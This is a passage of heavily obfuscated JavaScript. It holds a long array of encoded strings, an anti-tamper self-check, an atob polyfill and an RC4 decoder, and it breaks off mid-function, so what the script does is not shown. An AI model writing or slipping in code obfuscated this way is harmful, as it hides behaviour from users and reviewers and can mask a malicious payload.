d\x42\x72\x44\x6d\x77\x3d\x3d','\x77\x34\x72\x44\x6d\x4d\x4f\x69','\x77\x34\x76\x44\x6c\x79\x6e\x43\x6e\x73\x4b\x53\x77\x6f\x6f\x3d','\x41\x4d\x4b\x78\x77\x37\x45\x70\x77\x6f\x4e\x73','\x42\x67\x48\x44\x76\x51\x3d\x3d','\x53\x48\x49\x54\x77\x6f\x4a\x39\x77\x34\x50\x44\x69\x63\x4b\x73\x4c\x4d\x4f\x50\x77\x72\x55\x3d','\x4c\x68\x4c\x44\x70\x46\x52\x51\x77\x6f\x63\x3d','\x77\x72\x41\x39\x77\x70\x51\x3d','\x4f\x73\x4f\x71\x77\x6f\x58\x43\x75\x31\x6e\x44\x70\x41\x67\x78\x46\x73\x4f\x32\x77\x35\x67\x3d','\x77\x72\x38\x79\x54\x63\x4f\x54\x77\x34\x67\x55\x77\x34\x49\x32','\x62\x4d\x4f\x59\x48\x51\x3d\x3d','\x77\x72\x4e\x64\x77\x35\x78\x41\x77\x36\x6e\x43\x76\x41\x6b\x79\x48\x73\x4f\x77','\x77\x70\x74\x65\x77\x36\x66\x44\x74\x32\x33\x44\x70\x6a\x2f\x43\x75\x42\x34\x3d','\x56\x6b\x68\x79\x52\x77\x3d\x3d','\x77\x34\x76\x43\x6d\x4d\x4f\x4c\x77\x34\x46\x56\x77\x34\x30\x3d','\x53\x38\x4f\x77\x77\x70\x78\x2b','\x4f\x45\x45\x34\x66\x78\x72\x44\x67\x51\x3d\x3d','\x77\x70\x6f\x67\x77\x34\x6a\x43\x76\x38\x4b\x68\x77\x72\x35\x33','\x77\x34\x6a\x43\x6b\x4d\x4f\x7a','\x77\x6f\x63\x70\x77\x72\x63\x3d','\x77\x35\x5a\x4e\x42\x41\x3d\x3d','\x77\x70\x2f\x43\x71\x38\x4b\x70','\x77\x34\x58\x43\x75\x38\x4b\x6d','\x77\x6f\x39\x76\x77\x34\x7a\x43\x72\x79\x58\x44\x6d\x42\x6a\x44\x6c\x73\x4f\x64\x4a\x6d\x74\x2f\x54\x4d\x4f\x6e\x77\x71\x6a\x43\x6e\x77\x3d\x3d','\x77\x35\x50\x44\x6e\x52\x54\x43\x6a\x63\x4b\x55\x77\x6f\x74\x74\x77\x37\x4d\x3d','\x77\x34\x37\x44\x68\x33\x4d\x3d','\x56\x46\x6b\x4d','\x77\x36\x6a\x44\x6e\x52\x41\x78\x58\x4d\x4b\x6d\x77\x34\x6c\x78\x77\x71\x41\x3d','\x77\x35\x64\x30\x77\x34\x54\x43\x73\x6a\x2f\x44\x68\x41\x3d\x3d','\x77\x35\x48\x43\x6d\x4d\x4f\x66\x77\x34\x52\x58\x77\x35\x67\x70\x49\x63\x4f\x72\x46\x73\x4f\x43\x4a\x38\x4b\x4b\x66\x63\x4b\x64\x53\x67\x3d\x3d','\x77\x70\x33\x43\x6e\x30\x6e\x43\x72\x38\x4b\x32','\x77\x71\x46\x64\x77\x34\x52\x4e\x77\x36\x58\x43\x71\x77\x3d\x3d','\x55\x55\x4c\x44\x6b\x73\x4f\x68\x4b\x52\x68\x65\x77\x72\x6e\x43\x67\x43\x64\x77\x77\x37\x58\x44\x6b\x4d\x4b\x51\x48\x6c\x62\x44\x6f\x41\x3d\x3d','\x77\x71\x38\x6d\x54\x38\x4f\x46\x77\x35\x6b\x3d','\x43\x42\x39\x52\x48\x67\x50\x43\x6c\x63\x4f\x73','\x77\x36\x31\x31\x77\x70\x73\x56\x77\x35\x4e\x42\x77\x72\x6b\x6f\x4c\x31\x4e\x43\x77\x37\x78\x30\x4f\x38\x4f\x4f\x77\x35\x58\x44\x71\x38\x4f\x52\x58\x63\x4f\x51\x77\x37\x67\x50\x57\x67\x4c\x43\x76\x6e\x48\x43\x6d\x77\x3d\x3d','\x53\x55\x4c\x44\x69\x4d\x4f\x39\x4b\x77\x3d\x3d','\x4f\x6e\x6b\x4f','\x41\x77\x49\x4d\x46\x69\x54\x44\x6a\x63\x4b\x35','\x77\x37\x72\x43\x75\x73\x4b\x64\x77\x70\x4e\x33\x61\x55\x63\x61\x44\x42\x77\x45\x4d\x38\x4f\x57\x77\x36\x34\x41\x47\x43\x68\x6a','\x62\x4d\x4f\x6b\x4e\x73\x4b\x55\x5a\x51\x3d\x3d','\x53\x48\x49\x48\x77\x70\x46\x79\x77\x34\x4c\x44\x70\x4d\x4b\x6b','\x77\x36\x31\x31\x77\x70\x73\x56\x77\x35\x4e\x42\x77\x72\x6b\x6f\x4c\x31\x4e\x46\x77\x37\x56\x6a\x4f\x4d\x4f\x56\x77\x35\x4c\x44\x72\x73\x4b\x61\x51\x77\x3d\x3d','\x49\x30\x38\x32\x59\x78\x4d\x3d','\x77\x70\x7a\x43\x6d\x30\x66\x43\x76\x73\x4b\x68\x77\x71\x77\x47\x44\x4d\x4f\x76','\x77\x34\x62\x43\x72\x6a\x33\x43\x75\x58\x7a\x43\x73\x38\x4b\x7a\x4d\x77\x3d\x3d','\x47\x38\x4f\x38\x77\x71\x6e\x44\x73\x42\x58\x44\x74\x41\x58\x44\x71\x63\x4f\x4c\x42\x38\x4b\x50\x4b\x78\x64\x2b\x77\x72\x76\x44\x70\x6e\x6b\x3d','\x52\x73\x4f\x50\x49\x38\x4f\x2b\x77\x70\x31\x79\x53\x6b\x42\x4f\x45\x53\x46\x38\x77\x35\x6f\x3d','\x77\x35\x77\x34\x77\x72\x78\x47\x56\x73\x4f\x6a','\x77\x37\x48\x44\x6d\x51\x51\x7a\x55\x73\x4b\x7a\x77\x36\x68\x4d\x77\x70\x34\x3d','\x77\x6f\x59\x33\x53\x38\x4f\x52\x77\x35\x49\x4a\x77\x34\x49\x31','\x77\x36\x42\x31\x77\x6f\x45\x51\x77\x36\x52\x49\x77\x71\x77\x70\x4b\x52\x4a\x66','\x77\x34\x4c\x44\x69\x69\x37\x43\x69\x73\x4b\x53\x77\x70\x45\x3d','\x77\x72\x6f\x76\x55\x63\x4f\x66\x77\x35\x45\x59','\x77\x6f\x74\x56\x77\x36\x76\x44\x74\x6c\x6a\x44\x73\x67\x3d\x3d','\x77\x37\x70\x31\x77\x6f\x4d\x59\x77\x35\x46\x59','\x50\x6a\x38\x44\x77\x6f\x50\x43\x6c\x58\x67\x3d','\x55\x4d\x4f\x6c\x77\x6f\x70\x34\x77\x36\x63\x3d','\x48\x45\x51\x2f\x77\x71\x44\x44\x6b\x48\x73\x3d','\x77\x34\x6e\x44\x72\x38\x4f\x36','\x4d\x46\x4c\x44\x72\x63\x4f\x48\x65\x4d\x4b\x33','\x77\x71\x2f\x44\x74\x63\x4f\x37\x77\x36\x41\x71\x66\x77\x3d\x3d','\x77\x6f\x33\x43\x75\x73\x4b\x61\x66\x73\x4b\x75\x77\x71\x45\x3d','\x77\x37\x58\x43\x72\x4d\x4b\x4f\x77\x6f\x6c\x2f\x5a\x56\x6f\x41\x45\x77\x3d\x3d','\x4a\x77\x2f\x44\x6f\x30\x42\x51\x77\x70\x77\x3d','\x47\x52\x70\x48\x4e\x67\x76\x43\x6c\x73\x4f\x4e\x63\x73\x4f\x31\x77\x34\x42\x54\x54\x67\x3d\x3d','\x77\x71\x6e\x44\x74\x73\x4f\x6c\x51\x56\x6e\x43\x6a\x41\x3d\x3d','\x4e\x4d\x4f\x50\x77\x72\x4c\x44\x76\x68\x76\x44\x73\x69\x37\x44\x6f\x63\x4f\x53\x41\x63\x4b\x50','\x4d\x46\x59\x7a\x5a\x51\x4c\x44\x6c\x77\x3d\x3d','\x77\x34\x62\x43\x6e\x4d\x4b\x69\x57\x38\x4f\x4c\x77\x72\x7a\x44\x75\x73\x4b\x52\x54\x69\x48\x43\x67\x69\x6a\x43\x68\x51\x3d\x3d','\x77\x6f\x46\x69\x77\x6f\x7a\x43\x6f\x38\x4f\x70\x77\x71\x68\x68\x77\x72\x72\x43\x6e\x46\x4a\x65\x66\x38\x4f\x2f\x49\x44\x52\x67\x77\x35\x4d\x49\x42\x45\x76\x44\x68\x42\x62\x43\x6c\x77\x3d\x3d','\x44\x73\x4f\x6f\x77\x72\x58\x44\x70\x41\x6a\x44\x71\x51\x3d\x3d','\x77\x35\x7a\x43\x6d\x30\x5a\x56\x48\x77\x76\x44\x71\x67\x6c\x68\x49\x6a\x72\x44\x69\x45\x73\x76\x54\x63\x4f\x7a\x77\x36\x6a\x43\x74\x4d\x4b\x35\x77\x71\x68\x30\x77\x34\x59\x3d','\x77\x34\x38\x54\x77\x70\x76\x43\x6d\x77\x66\x44\x70\x41\x3d\x3d','\x77\x37\x37\x44\x69\x38\x4b\x42\x45\x48\x51\x59\x77\x35\x78\x66\x77\x72\x37\x44\x75\x58\x56\x4a\x55\x57\x66\x43\x73\x44\x4d\x50\x77\x72\x4a\x44\x45\x73\x4b\x37\x56\x6a\x4c\x43\x69\x4d\x4b\x44\x77\x34\x33\x44\x70\x63\x4b\x53\x77\x35\x63\x34','\x59\x73\x4f\x55\x50\x73\x4f\x6b\x77\x70\x39\x6b','\x59\x48\x7a\x44\x6b\x38\x4f\x74\x4c\x42\x31\x59\x77\x72\x2f\x43\x68\x47\x78\x6a\x77\x35\x72\x44\x6b\x38\x4b\x39\x44\x56\x4c\x44\x74\x56\x51\x36\x59\x52\x6f\x3d','\x44\x38\x4f\x2f\x77\x72\x2f\x44\x6f\x68\x48\x44\x76\x7a\x54\x44\x75\x4d\x4b\x64\x56\x38\x4b\x4a\x49\x51\x42\x49\x77\x72\x58\x44\x75\x32\x34\x4c\x4b\x38\x4b\x64\x48\x57\x72\x43\x6e\x42\x46\x45\x77\x37\x37\x43\x6f\x38\x4b\x52\x77\x72\x33\x44\x6f\x55\x4c\x43\x67\x63\x4f\x30\x4f\x30\x30\x32\x49\x41\x3d\x3d','\x77\x35\x48\x44\x76\x55\x76\x44\x73\x79\x33\x44\x67\x67\x3d\x3d','\x51\x38\x4b\x38\x77\x71\x38\x73\x77\x72\x33\x43\x68\x73\x4b\x71\x77\x34\x52\x4c\x59\x73\x4f\x65\x4f\x63\x4b\x4f\x77\x34\x31\x31\x4b\x4d\x4b\x46\x62\x73\x4f\x66\x50\x52\x72\x43\x70\x4d\x4f\x48\x55\x63\x4b\x54\x4b\x73\x4f\x47\x62\x67\x3d\x3d','\x47\x52\x31\x4f\x4d\x77\x66\x43\x69\x38\x4f\x36\x4f\x63\x4f\x31\x77\x34\x78\x43\x57\x47\x49\x76\x49\x41\x3d\x3d','\x77\x6f\x67\x67\x77\x34\x6e\x43\x70\x38\x4b\x38\x77\x72\x35\x70','\x4e\x55\x66\x43\x6b\x47\x2f\x43\x69\x38\x4b\x4c\x77\x36\x2f\x44\x69\x6d\x4a\x31\x52\x57\x37\x44\x76\x4d\x4f\x62','\x77\x34\x50\x44\x70\x38\x4f\x68\x4f\x73\x4f\x70\x77\x71\x77\x3d','\x41\x51\x73\x49\x42\x43\x54\x44\x6b\x63\x4b\x76','\x4c\x63\x4f\x71\x77\x70\x2f\x43\x76\x6c\x48\x44\x70\x6e\x6b\x6b\x48\x4d\x4f\x74\x77\x6f\x5a\x39\x77\x35\x37\x43\x69\x51\x3d\x3d','\x61\x63\x4f\x4c\x61\x38\x4b\x63\x4e\x6c\x30\x3d','\x77\x34\x62\x43\x73\x44\x50\x43\x72\x6e\x2f\x43\x72\x38\x4b\x79','\x4d\x4d\x4b\x36\x77\x71\x6b\x4f\x77\x70\x48\x43\x6c\x4d\x4b\x38\x77\x34\x31\x44\x61\x4d\x4f\x4c','\x44\x42\x64\x49\x49\x78\x62\x43\x69\x77\x3d\x3d','\x64\x63\x4f\x4a\x4a\x73\x4f\x69\x77\x6f\x4a\x6c\x64\x79\x63\x4c\x48\x54\x63\x34\x77\x6f\x63\x3d','\x77\x36\x73\x50\x44\x63\x4f\x74\x77\x72\x50\x43\x75\x67\x3d\x3d','\x77\x71\x6e\x43\x74\x51\x38\x3d','\x4b\x47\x35\x44\x77\x36\x4d\x56\x77\x72\x66\x43\x72\x38\x4f\x5a\x54\x79\x68\x75\x43\x4d\x4b\x44\x77\x37\x48\x43\x72\x38\x4b\x57\x77\x6f\x76\x44\x6f\x51\x3d\x3d','\x49\x30\x76\x44\x71\x4d\x4f\x42\x61\x51\x3d\x3d','\x63\x4d\x4f\x46\x4f\x63\x4f\x7a\x77\x6f\x52\x67\x50\x48\x74\x44\x4b\x44\x42\x74\x77\x34\x63\x7a\x77\x6f\x33\x43\x68\x6d\x6b\x3d','\x77\x36\x7a\x44\x68\x63\x4b\x4f\x45\x48\x77\x3d','\x77\x37\x72\x43\x75\x73\x4b\x64\x77\x70\x4e\x33\x61\x55\x63\x61\x44\x42\x77\x58\x4c\x38\x4f\x43\x77\x35\x6b\x4b\x46\x69\x6c\x39','\x77\x6f\x42\x31\x77\x6f\x6a\x43\x6b\x63\x4f\x6f\x77\x71\x38\x3d','\x58\x46\x50\x44\x6b\x63\x4f\x4c\x49\x68\x68\x5a\x77\x71\x55\x3d','\x77\x6f\x62\x43\x6f\x38\x4b\x46\x5a\x4d\x4b\x39\x77\x72\x50\x43\x69\x33\x44\x44\x75\x77\x68\x74\x45\x6d\x74\x33\x63\x51\x3d\x3d','\x77\x34\x66\x43\x69\x38\x4b\x6d\x61\x63\x4f\x4b\x77\x72\x73\x3d','\x77\x72\x62\x43\x69\x7a\x51\x6d\x77\x34\x51\x3d','\x77\x71\x4c\x44\x72\x38\x4f\x36\x57\x30\x72\x43\x6e\x6a\x73\x49\x77\x71\x37\x43\x6c\x58\x6c\x63\x56\x63\x4b\x66\x77\x72\x45\x6e\x55\x33\x6a\x44\x76\x73\x4f\x4f','\x77\x36\x7a\x43\x6a\x63\x4b\x63\x77\x34\x54\x44\x6e\x47\x64\x39\x4e\x4d\x4b\x50\x42\x41\x3d\x3d','\x77\x35\x78\x74\x77\x35\x76\x43\x71\x43\x7a\x44\x6c\x68\x6a\x43\x6d\x63\x4f\x4b\x66\x6d\x5a\x79\x56\x38\x4f\x68\x77\x71\x6e\x43\x6d\x32\x7a\x43\x70\x63\x4b\x7a\x66\x77\x49\x4b\x62\x41\x3d\x3d','\x77\x36\x4c\x43\x75\x73\x4b\x48\x77\x6f\x39\x31','\x77\x71\x76\x43\x68\x38\x4b\x72','\x77\x36\x2f\x43\x71\x55\x31\x65\x44\x77\x54\x44\x70\x42\x6b\x3d','\x77\x72\x73\x70\x77\x6f\x6c\x56\x77\x35\x42\x45\x53\x69\x68\x78\x62\x32\x67\x47\x61\x32\x72\x44\x74\x6c\x63\x71\x52\x38\x4b\x62\x42\x47\x7a\x43\x74\x53\x44\x44\x6f\x38\x4f\x6b\x77\x36\x59\x3d','\x77\x72\x6c\x4e\x77\x34\x64\x4c\x77\x36\x2f\x43\x71\x78\x77\x3d','\x77\x35\x2f\x44\x6f\x46\x76\x44\x73\x77\x3d\x3d','\x43\x63\x4b\x71\x77\x71\x59\x74\x77\x6f\x66\x43\x6c\x63\x4b\x59','\x77\x37\x6b\x65\x43\x73\x4f\x36\x77\x71\x6a\x43\x76\x73\x4b\x54\x77\x37\x70\x35\x77\x6f\x67\x48\x77\x37\x63\x46\x42\x38\x4f\x56\x56\x42\x67\x39\x52\x41\x77\x3d','\x77\x35\x77\x4b\x77\x70\x37\x43\x6e\x52\x59\x3d','\x77\x6f\x2f\x44\x69\x38\x4f\x55','\x4c\x51\x4c\x44\x76\x6c\x5a\x57\x77\x72\x67\x52\x77\x72\x66\x44\x6d\x57\x6f\x3d','\x77\x72\x76\x44\x70\x38\x4f\x69\x56\x6b\x4c\x43\x69\x47\x45\x49\x77\x71\x6e\x44\x6a\x33\x39\x42\x63\x38\x4b\x55\x77\x72\x30\x6a\x54\x32\x58\x43\x72\x4d\x4b\x64\x77\x6f\x67\x3d','\x50\x4d\x4b\x51\x77\x72\x35\x2b\x77\x6f\x41\x3d','\x77\x34\x7a\x43\x70\x38\x4b\x71','\x64\x63\x4f\x77\x4c\x73\x4b\x45\x63\x73\x4f\x54\x77\x72\x67\x38\x54\x38\x4b\x30\x4c\x67\x3d\x3d','\x77\x71\x34\x75\x54\x63\x4f\x55\x77\x35\x4d\x4b\x77\x6f\x4d\x50\x77\x36\x72\x43\x6e\x63\x4b\x2f\x77\x34\x4c\x43\x6b\x53\x2f\x43\x70\x6b\x2f\x44\x6c\x73\x4f\x71\x4f\x51\x6b\x4c\x4e\x43\x50\x44\x68\x63\x4f\x6d\x4a\x6e\x76\x44\x74\x77\x3d\x3d','\x77\x35\x72\x43\x67\x63\x4f\x41\x77\x35\x35\x45\x77\x34\x6f\x3d','\x77\x36\x34\x6c\x77\x72\x64\x79\x62\x73\x4f\x43\x77\x70\x4a\x61\x63\x38\x4f\x76\x66\x6b\x7a\x44\x67\x4d\x4f\x57\x77\x72\x77\x53\x4e\x42\x66\x43\x69\x73\x4b\x35\x77\x36\x49\x3d','\x62\x63\x4f\x73\x4e\x4d\x4b\x46\x62\x38\x4f\x73\x77\x37\x4d\x32\x52\x38\x4b\x79\x4b\x63\x4f\x76\x77\x71\x6a\x43\x70\x31\x7a\x44\x6e\x73\x4f\x4b\x77\x37\x63\x41\x77\x70\x58\x44\x71\x63\x4b\x66\x77\x35\x33\x44\x75\x73\x4b\x4a\x49\x63\x4b\x4f\x44\x58\x41\x3d','\x4c\x53\x59\x47\x77\x6f\x58\x43\x68\x41\x3d\x3d','\x77\x70\x30\x71\x77\x35\x58\x43\x70\x38\x4b\x68\x77\x71\x4e\x79\x77\x6f\x56\x44\x45\x63\x4f\x71','\x77\x34\x30\x76\x77\x6f\x5a\x42\x55\x4d\x4f\x35\x77\x70\x6c\x54','\x66\x55\x7a\x44\x69\x38\x4f\x6b\x4b\x78\x68\x45\x77\x37\x37\x43\x68\x6e\x42\x68\x77\x36\x44\x44\x6a\x38\x4b\x34\x58\x30\x76\x44\x74\x30\x38\x47\x59\x67\x66\x44\x71\x73\x4f\x4d\x77\x37\x4a\x66\x77\x70\x6e\x43\x73\x78\x38\x2b\x77\x6f\x45\x62\x77\x6f\x4e\x33\x77\x70\x73\x39\x77\x6f\x6b\x38\x47\x31\x70\x4c\x64\x63\x4b\x42\x77\x37\x44\x44\x69\x6c\x63\x58\x77\x70\x4c\x44\x68\x38\x4f\x33\x59\x6d\x31\x73\x77\x34\x72\x44\x6e\x38\x4f\x44\x77\x6f\x58\x44\x6f\x4d\x4f\x36\x48\x53\x33\x44\x76\x38\x4b\x75\x77\x71\x46\x4c\x52\x73\x4f\x6a\x5a\x6e\x54\x44\x6a\x63\x4f\x35\x46\x55\x49\x38\x77\x70\x67\x6c\x77\x37\x58\x44\x68\x53\x56\x41\x56\x43\x39\x74\x44\x73\x4f\x6c','\x77\x34\x44\x43\x6f\x7a\x44\x43\x75\x48\x38\x3d','\x77\x71\x33\x44\x6e\x4d\x4f\x6c','\x77\x35\x50\x44\x73\x63\x4f\x73\x4c\x4d\x4f\x37\x77\x72\x62\x43\x73\x6b\x2f\x43\x74\x77\x3d\x3d','\x77\x71\x38\x69\x55\x63\x4f\x44\x77\x35\x55\x53\x77\x34\x4d\x72','\x77\x34\x38\x6c\x77\x71\x64\x47\x53\x38\x4f\x2f\x77\x70\x6c\x48','\x77\x72\x6c\x58\x77\x34\x35\x4d','\x77\x36\x6f\x59\x42\x38\x4f\x72\x77\x71\x72\x43\x72\x4d\x4f\x54\x77\x36\x45\x69\x77\x70\x67\x4e\x77\x36\x59\x6e\x41\x38\x4f\x55\x54\x67\x52\x4e\x46\x6c\x67\x7a','\x42\x51\x38\x56\x42\x43\x67\x3d','\x66\x73\x4f\x71\x4f\x63\x4b\x55\x62\x63\x4f\x2b\x77\x72\x4d\x68\x5a\x63\x4b\x7a\x50\x73\x4f\x2b','\x4c\x38\x4f\x77\x77\x70\x48\x43\x73\x42\x37\x44\x76\x6a\x67\x48\x47\x73\x4f\x77\x77\x6f\x78\x32\x77\x34\x72\x44\x6b\x68\x41\x4f\x77\x71\x39\x55\x51\x6c\x44\x44\x6e\x54\x77\x3d','\x50\x73\x4f\x70\x77\x71\x50\x43\x71\x45\x4c\x44\x6f\x7a\x6b\x7a','\x4f\x30\x76\x44\x73\x73\x4f\x64\x61\x38\x4b\x6c\x62\x47\x30\x67\x77\x70\x5a\x4f\x77\x37\x6e\x43\x68\x38\x4b\x46\x44\x73\x4b\x63\x77\x6f\x33\x44\x6a\x57\x72\x44\x72\x58\x78\x4e\x63\x45\x41\x3d','\x53\x63\x4f\x30\x77\x6f\x4e\x2f\x77\x36\x4d\x3d','\x47\x6c\x4d\x34\x77\x72\x33\x44\x67\x57\x74\x6c\x77\x6f\x2f\x44\x73\x73\x4b\x4d','\x77\x71\x37\x44\x6f\x4d\x4f\x70','\x4d\x55\x2f\x44\x73\x73\x4f\x64\x62\x38\x4b\x68\x54\x48\x73\x69\x77\x35\x30\x3d'];(function(_0x592eba,_0x19eaac){var _0x4b533d=function(_0x4fc62f){while(--_0x4fc62f){_0x592eba['\x70\x75\x73\x68'](_0x592eba['\x73\x68\x69\x66\x74']());}};var _0x1b5c2e=function(){var _0x4c5870={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1e4524,_0x48c9af,_0x3b7262,_0x50ae61){_0x50ae61=_0x50ae61||{};var _0x333285=_0x48c9af+'\x3d'+_0x3b7262;var _0x54428f=0x0;for(var _0x54428f=0x0,_0x5cfdb6=_0x1e4524['\x6c\x65\x6e\x67\x74\x68'];_0x54428f<_0x5cfdb6;_0x54428f++){var _0x12e229=_0x1e4524[_0x54428f];_0x333285+='\x3b\x20'+_0x12e229;var _0x4f8e41=_0x1e4524[_0x12e229];_0x1e4524['\x70\x75\x73\x68'](_0x4f8e41);_0x5cfdb6=_0x1e4524['\x6c\x65\x6e\x67\x74\x68'];if(_0x4f8e41!==!![]){_0x333285+='\x3d'+_0x4f8e41;}}_0x50ae61['\x63\x6f\x6f\x6b\x69\x65']=_0x333285;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x312e00,_0x2abadf){_0x312e00=_0x312e00||function(_0x38e33e){return _0x38e33e;};var _0x5c91f5=_0x312e00(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2abadf['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4cef53=function(_0x19f3cf,_0x501322){_0x19f3cf(++_0x501322);};_0x4cef53(_0x4b533d,_0x19eaac);return _0x5c91f5?decodeURIComponent(_0x5c91f5[0x1]):undefined;}};var _0x4d7e8e=function(){var _0xe6c7f6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xe6c7f6['\x74\x65\x73\x74'](_0x4c5870['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4c5870['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4d7e8e;var _0x5eecf7='';var _0x36b0ac=_0x4c5870['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x36b0ac){_0x4c5870['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x36b0ac){_0x5eecf7=_0x4c5870['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4c5870['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1b5c2e();}(_0x0d60,0x69));var _0x00d6=function(_0x592eba,_0x19eaac){_0x592eba=_0x592eba-0x0;var _0x4b533d=_0x0d60[_0x592eba];if(_0x00d6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4978a8=function(){return this;};var _0x1b5c2e=_0x4978a8();var _0x4c5870='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1b5c2e['\x61\x74\x6f\x62']||(_0x1b5c2e['\x61\x74\x6f\x62']=function(_0x1e4524){var _0x48c9af=String(_0x1e4524)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3b7262=0x0,_0x50ae61,_0x333285,_0x31529f=0x0,_0x54428f='';_0x333285=_0x48c9af['\x63\x68\x61\x72\x41\x74'](_0x31529f++);~_0x333285&&(_0x50ae61=_0x3b7262%0x4?_0x50ae61*0x40+_0x333285:_0x333285,_0x3b7262++%0x4)?_0x54428f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x50ae61>>(-0x2*_0x3b7262&0x6)):0x0){_0x333285=_0x4c5870['\x69\x6e\x64\x65\x78\x4f\x66'](_0x333285);}return _0x54428f;});}());var _0x5cfdb6=function(_0x12e229,_0x4f8e41){var _0x312e00=[],_0x2abadf=0x0,_0x38e33e,_0x5c91f5='',_0x4cef53='';_0x12e229=atob(_0x12e229);for(var _0x19f3cf=0x0,_0x501322=_0x12e229['\x6c\x65\x6e\x67\x74\x68'];_0x19f3cf<_0x501322;_0x19f3cf++){_0x4cef53+='\x25'+('\x30\x30'+_0x12e229['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x19f3cf)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x12e229=decodeURIComponent(_0x4cef53);for(var _0x4d7e8e=0x0;_0x4d7e8e<0x100;_0x4d7e8e++){_0x312e00[_0x4d7e8e]=_0x4d7e8e;}for(_0x4d7e8e=0x0;_0x4d7e8e<0x100;_0x4d7e8e++){_0x2abadf=(_0x2abadf+_0x312e00[_0x4d7e8e]+_0x4f8e41['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4d7e8e%_0x4f8e41['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x38e33e=_0x312e00[_0x4d7e8e];_0x312e00[_0x4d7e8e]=_0x312e00[_0x2abadf];_0x312e00[_0x2abadf]=_0x38e33e;}_0x4d7e8e=0x0;_0x2abadf=0x0;for(var _0xe6c7f6=0x0;_0xe6c7f6<_0x12e229['\x6c\x65\x6e\x67\x74\x68'];_0xe6c7f6++){_0x4d7e8e=(_0x4d7e8e+0x1)%0x100;_0x2abadf=(_0x2abadf+_0x312e00[_0x4d7e8e])%0x100;_0x38e33e=_0x312e00[_0x4d7e8e];_0x312e00[_0x4d7e8e]=_0x312e00[_0x2abadf];_0x312e00[_0x2abadf]=_0x38e33e;_0x5c91f5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x12e229['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xe6c7f6)^_0x312e00[(_0x312e00[_0x4d7e8e]+_0x312e00[_0x2abadf])%0x100]);}return _0x5c91f5;};_0x00d6['\x72\x63\x34']=_0x5cfdb6;_0x00d6['\x64\x61\x74\x61']={};_0x00d6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5eecf7=_0x00d6['\x64\x61\x74\x61'][_0x592eba];if(_0x5eecf7===undefined){if(_0x00d6['\x6f\x6e\x63\x65']===undefined){var _0x36b0ac=function(_0x115997){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x115997;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x36b0ac['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x40068e=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x40068e['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x36b0ac['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x296349){if(!Boolean(~_0x296349)){return _0x296349;}return 